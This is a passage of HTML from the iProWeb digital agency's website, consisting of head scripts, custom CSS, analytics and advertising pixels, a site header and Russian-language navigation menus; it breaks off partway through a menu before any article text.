<meta name="msapplication-TileImage" content="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-grid-type-1 .blog-grid-image {
	display: none;
}

.contactpage_btn {
    width: 65% !important;
}

/* .site-header .site-branding .logo img {
    width: 70%;
}

.site-header.header-fixed .site-branding img {
    width: 70%;
} */

.mainpage_black_block a {
	color: #ffffff;
}

.mainpage_white_block a {
	color: #ffffff;
}

.textarea.val {
    width: 86% !important;
}

.payment_valuta {
	height: 50px !important;
}

.online_payment .select-holder:after {
	display: none !important;
}

.online_payment .flag{
	display: none !important;
}

.payment_price_valuta {
	display: flex;
}

.project-page .btn-link {
	padding-top: 20px;
}


.site-header.header-fixed .site-branding img {
    max-height: 35px !important;
}

.blog .grid-item.masonry-block {
    box-shadow: 0px 0px 1px 0px #ffffff;
}

.blog-grid-type-4:not(.without-media) .blog-grid-meta {
	display: none;
}

.blog-grid-type-4:not(.without-media) .blog-grid-content {
    top: 0px;
}

.razdelenie_strok {
	margin-top: 65px;
}

.clb-hamburger-nav .menu .nav-item div.sub-nav {
    min-width: 530px;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    background: #ff9900 !important;
    color: #ffffff !important;
    border-color: #ff9900 !important;
}

.send_request_btn {
	  width: 340px;
    height: 65px;
    line-height: 35px;
    text-shadow: 0px 0px 0px;
    font-size: 18px;
	  margin-bottom: 15px;
}

.request_steps_header {
    background: orange;
    padding: 8px 10px;
    max-width: 505px;
}

.reklamapage_first_header {
    background: orange;
    padding: 8px 10px;
    max-width: 540px;
}

.target_page_form_box .forminator-label {
    color: #ffffff !important;
}

@media screen and (max-width: 768px) { 
	
.target_page_headline {
	font-size: 28px !important;
}
	
.reklamapage_first_header {
   margin-top: 0px;		
}
	
}

.dinamic_text_selected {
	
}

.hide_element {
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter25003379 = new Ya.Metrika({
					id:25003379,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true
				});
			} catch(e) { }
		});
		var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";
		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25003379" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KL248KZDTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KL248KZDTP');
</script>

<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','//connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1654055358193272');
		fbq('track', "PageView");
</script>
<noscript>
	<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1654055358193272&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<!-- Pixel Code for https://webvisor.iproweb.org/ -->
<script async src="https://webvisor.iproweb.org/pixel/AsZt1UAuWGaHgFgN"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://notifier.iproweb.org/ -->
<script async src="https://notifier.iproweb.org/pixel/l8ciw53tvytov0k8t0qfu6h1of0samis"></script>
<!-- END Pixel Code -->


<script>UST_CT = [];UST = { s: Date.now(), addTag: function(tag) { UST_CT.push(tag) } };
(function() {var ust_s = document.createElement('STYLE');ust_s.id = 'ust_body_style';
ust_s.appendChild(document.createTextNode('body {visibility: hidden}'));document.head.appendChild(ust_s);})();
setTimeout(function(){ var el = document.getElementById('ust_body_style'); el && el.remove()}, 800);</script>
<script src="http://tracking.iproweb.org/server/ab/iproweb.org.ab.js?v=3.2.2" defer></script>
<script src="http://tracking.iproweb.org/server/ust.min.js?v=3.2.2" async></script>

	
</head>
<body class="wp-singular post-template-default single single-post postid-87227 single-format-standard wp-embed-responsive wp-theme-ipw theme-ipw woocommerce-no-js group-blog ohio-theme-1-0-0 with-header-1 with-spacer dark-scheme custom-cursor single-post-sidebar wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
	
<div class="page-preloader hide" id="page-preloader">
		<div class="sk-circle sk-preloader">
				        <div class="sk-circle1 sk-child"></div>
				        <div class="sk-circle2 sk-child"></div>
				        <div class="sk-circle3 sk-child"></div>
				        <div class="sk-circle4 sk-child"></div>
				        <div class="sk-circle5 sk-child"></div>
				        <div class="sk-circle6 sk-child"></div>
				        <div class="sk-circle7 sk-child"></div>
				        <div class="sk-circle8 sk-child"></div>
				        <div class="sk-circle9 sk-child"></div>
				        <div class="sk-circle10 sk-child"></div>
				        <div class="sk-circle11 sk-child"></div>
				        <div class="sk-circle12 sk-child"></div>
				      </div></div>	     

	<a class="clb-scroll-top vc_hidden-xs" id="clb-scroll-top">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a>	
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
	<div class="circle-cursor circle-cursor--outer"></div>
	<div class="circle-cursor circle-cursor--inner"></div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		

		
<header id="masthead" class="site-header header-1 both-types"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
									<div class="desktop-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
													<div class="mobile-hamburger">
						
<!-- Fullscreen -->
<div class="clb-hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="clb-hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="site-branding">
	<a class="site-title font-titles" href="https://iproweb.org/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
				
															<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb" >
									
					</div>
		<div class="fixed-logo">
							<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
					</div>
				<div class="mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" main-logo" alt="iProWeb">

												<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class=" dark-scheme-logo" alt="iProWeb">
							
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png" class="" alt="iProWeb">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial.png 2x" alt="iProWeb">
							</span>
			<span class="light hidden">
									<img src="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png"  srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 2x" alt="iProWeb">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
<nav id="site-navigation" class="main-nav with-mobile-menu">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="main-nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-86567-697e96c241533" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-697e96c241680" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-697e96c241726" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-697e96c24178f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-697e96c2417f0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-697e96c24184b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-697e96c2418a3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-697e96c241920" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-697e96c241a07" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-697e96c241b3b" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-697e96c241c27" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-697e96c241d26" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-697e96c241e13" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-697e96c241f41" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-697e96c242021" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-697e96c24211d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-697e96c242219" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-697e96c2422b7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-697e96c242312" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-697e96c24237a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-697e96c242480" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-697e96c242574" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-697e96c24269c" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu"><li id="nav-menu-item-86567-697e96c243938" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-697e96c2439b2" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-697e96c243a0c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-697e96c243a53" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-697e96c243a95" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-697e96c243ad3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-697e96c243b0f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-697e96c243b4a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-697e96c243b84" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-697e96c243bd0" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-697e96c243c30" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-697e96c243c6d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-697e96c243caa" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-697e96c243ce6" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-697e96c243d1f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-697e96c243d60" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-697e96c243da3" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-697e96c243dea" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-697e96c243e25" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-697e96c243e60" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-697e96c243ea2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-697e96c243ee0" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-697e96c243f20" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>            </div>

            <!-- Copyright -->
            <div class="copyright">
                © 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)                <br>
                Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />            </div>
            
            
            
            <!-- Social links -->
                    </div>

        <!-- Mobile social icons -->
        
    <div class="clb-social">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li><a target="_blank" href=" https://www.facebook.com/iproweb/" class="facebook"><i class='fab fa-facebook-f'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://twitter.com/iproweb" class="twitter"><i class='fab fa-twitter'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.instagram.com/iproweb/" class="instagram"><i class='fab fa-instagram'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://vk.com/iproweb" class="vk"><i class='fab fa-vk'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.linkedin.com/company/iproweb" class="linkedin"><i class='fab fa-linkedin'></i> </a></li>
                                                                            <li><a target="_blank" href=" https://www.behance.net/iProWeb" class="behance"><i class='fab fa-behance'></i> </a></li>
                                            </ul>
    </div>
    </div>
</nav>
	            
	            

<ul class="menu-optional">
	<li class="btn-optional-holder">
			</li>
			<li>
			
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
		</li>
					</ul>

								
	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

<div class="clb-popup clb-hamburger-nav">
    <div class="close-bar text-left">
        <div class="btn-round clb-close" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>
    <div class="clb-hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-86567-697e96c24754c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/" class="menu-link main-menu-link item-title"><span>Главная</span></a></li>
<li id="nav-menu-item-6379-697e96c247609" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/brify-dlya-zapolneniya/" class="menu-link main-menu-link item-title"><span>Брифы</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88355-697e96c247684" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_for_digital_services" class="menu-link sub-menu-link"><span>Бриф на Digital услуги</span></a></li>
	<li id="nav-menu-item-87116-697e96c247706" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_site" class="menu-link sub-menu-link"><span>Бриф на сайт</span></a></li>
	<li id="nav-menu-item-88356-697e96c24774e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_smm" class="menu-link sub-menu-link"><span>Бриф на SMM услуги</span></a></li>
	<li id="nav-menu-item-87117-697e96c247788" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_reklamu" class="menu-link sub-menu-link"><span>Бриф на запуск рекламы</span></a></li>
	<li id="nav-menu-item-87118-697e96c2477bf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brief_na_logo" class="menu-link sub-menu-link"><span>Бриф на разработку лого</span></a></li>
	<li id="nav-menu-item-87119-697e96c2477f6" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#brif_to_sales_copyright" class="menu-link sub-menu-link"><span>Бриф на продающий копирайтинг</span></a></li>
	<li id="nav-menu-item-88288-697e96c247836" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="/brify-dlya-zapolneniya/#chatbot_brief" class="menu-link sub-menu-link"><span>Бриф на разработку чат-бота</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-3834-697e96c2478f0" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-697e96c247991" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-697e96c247a1c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-697e96c247aa6" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-697e96c247b2f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-697e96c247bb9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-697e96c247c60" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
